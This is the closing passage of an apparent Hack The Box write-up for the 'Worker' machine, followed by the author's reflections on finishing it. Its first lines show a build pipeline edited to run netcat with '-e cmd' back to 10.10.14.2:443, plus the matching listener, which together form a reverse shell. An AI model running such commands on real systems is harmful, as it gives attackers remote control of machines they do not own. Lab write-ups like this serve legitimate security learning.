# Pipelines --> Edit [script: C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.2 443]
rlwrap -cAr nc -nlvp 443
# --> run



Another brilliant Hack The Box machine that left me completely exhausted, but with a wealth of information, concepts, exploitation techniques, and the fun you get when you engage the machine step by step. The time spent researching and reading about new technologies was also extensive, in addition to understanding the most basic concepts necessary to then successfully exploit the machine. I’m left with a great sense of satisfaction, which drives me to go for my next machine, so I need to kill the Worker box to start a new lab. Here I go.